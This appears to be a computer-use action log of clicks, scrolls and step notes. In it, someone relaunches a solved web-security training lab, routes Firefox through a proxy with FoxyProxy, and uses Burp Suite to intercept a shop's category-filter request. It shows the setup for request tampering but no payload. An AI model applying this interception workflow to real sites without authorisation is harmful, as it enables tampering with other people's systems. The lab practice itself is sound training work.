
Go back to the lab description and scroll down to relaunch the now-Solved lab
left_click(759, 232)

scroll(373, 372, "down", 3)

mouse_move(332, 503)

scroll(657, 292, "down", 1)

Switch FoxyProxy to the 'proxy' entry so all Firefox traffic uses the configured proxy
scroll(657, 293, "down", 1)
left_click(936, 105)
left_click(788, 190)

left_click(668, 231)

Drop the stale held request in Burp and reset interception by toggling Intercept off and on
left_click(347, 502)

left_click(348, 132)
left_click(412, 133)

left_click(412, 132)

Reload the shop and release its captured GET / request by turning Intercept off
left_click(58, 106)

left_click(341, 501)

left_click(341, 501)

left_click(402, 133)
left_click(204, 235)

Filter the shop to Pets and capture the GET /filter?category=Pets request in Burp
scroll(336, 354, "down", 5)

left_click(368, 221)

left_click(352, 501)

left_click(418, 137)

left_click(56, 107)

left_click(339, 501)

left_click(376, 163)
